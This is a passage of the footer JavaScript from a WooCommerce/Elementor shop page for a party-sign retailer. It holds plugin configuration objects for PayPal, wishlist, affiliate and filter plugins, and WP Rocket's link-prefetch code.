remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.js?ver=8.1.2" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.js?ver=10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"[]","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="yith-wcaf-shortcodes-js-extra">
var yith_wcaf = {"labels":{"link_copied_message":"URL copied","toggle_on":"ON","toggle_off":"OFF","withdraw_modal_title":"Request withdrawal","errors":{"accept_check":"Please, accept this condition","compile_field":"Please, complete this field","wrong_url":"Please, enter a valid URL","wrong_email":"Please, enter a valid email address","malformed":"Please, enter a valid value","overflow":"Please, enter a valid amount","short":"Value is too short","long":"Value is too long"}},"nonces":{"get_referral_url":"150dd6dc2a","set_referrer":"025c81868d"},"ajax_url":"https://partiesandsigns.com/wp-admin/admin-ajax.php","dashboard_url":"https://partiesandsigns.com/my-account/affiliate-dashboard/","endpoints":{"commissions":"Commissions","clicks":"Visits","payments":"Payments","generate-link":"Link generator","settings":"Settings"},"set_cookie_via_ajax":"","referral_var":"ref"};
//# sourceURL=yith-wcaf-shortcodes-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-affiliates/assets/js/yith-wcaf-shortcodes.bundle.js?ver=068b2691b124ad62c18d" id="yith-wcaf-shortcodes-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1d3efe26ae","remove_from_wishlist_nonce":"57ee253c04","reload_wishlist_and_adding_elem_nonce":"dd7f65c1d3","load_mobile_nonce":"16a74f343e","delete_item_nonce":"2342d226fc","save_title_nonce":"df0f2d0208","save_privacy_nonce":"9593ddb9e9","load_fragments_nonce":"a23e265bf6"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://partiesandsigns.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/unminified/jquery.yith-wcwl.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/partiesandsigns.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"hlxyvb2255","wpa_field_value":160327,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/dom-ready.js?ver=e8a78afc9e733da0e68c" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script id="ink-pd-js-extra">
var ink_pd_vars = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","nonce":"4d7436702f","loading_icon":"https://partiesandsigns.com/wp-content/plugins/inkxe_product_designer/assets/frontend/img/loading.gif","slug":"ink-pd","siteurl":"https://partiesandsigns.com","cart_url":"https://partiesandsigns.com/cart/","options":null};
//# sourceURL=ink-pd-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/inkxe_product_designer/assets/frontend/js/re-order.js?ver=6.9" id="ink-pd-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm&currency=GBP&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm","currency":"GBP","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"mini-cart"},"client_id":"ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"97e5d9cde7","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://partiesandsigns.com/checkout/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"483ea85dfd"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"d452710000"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"0266eb381e"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"32454d5892"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"0f1f627d8e"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"f80b547571"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"65bdcb1a77"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"76cf09f45c"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"666ac7b987"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"c26ea4b364"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"140164fd8b"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"7ee64744e0"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"86b2b7df9d"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"55d61d8c3c","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"home","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script id="rocket-browser-checker-js-after">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}

//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://partiesandsigns.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://partiesandsigns.com","ajax_url":"https://partiesandsigns.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/partiesandsigns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/partiesandsigns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d88ce543a6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":23596,"title":"Parties%20And%20Signs%20%E2%80%93%20Personalised%20party%20signs%20and%20backdrops","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://partiesandsigns.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.js?ver=1.4.23" id="pinterest-for-woocommerce-save-button-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdL28ApAAAAAIzUZTwS6CGsrTSXFPlhchaEY9CI&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdL28ApAAAAAIzUZTwS6CGsrTSXFPlhchaEY9CI",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wdp_deals-js-extra">
var script_data = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","js_init_trigger":""};
//# sourceURL=wdp_deals-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.5" id="wdp_deals-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.9.4" id="woof_tooltip-js-js"></script>
<script id="woof_front-js-extra">
var woof_filter_titles = {"colours":"Colours","occasion":"Occasions","gender":"Gender","birthday_occasions":"Birthday Occasions","product_cat":"Product Categories"};
//# sourceURL=woof_front-js-extra
</script>
<script id="woof_front-js-before">
var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://partiesandsigns.com/shop/";
                        var woof_link = 'https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://partiesandsigns.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://partiesandsigns.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
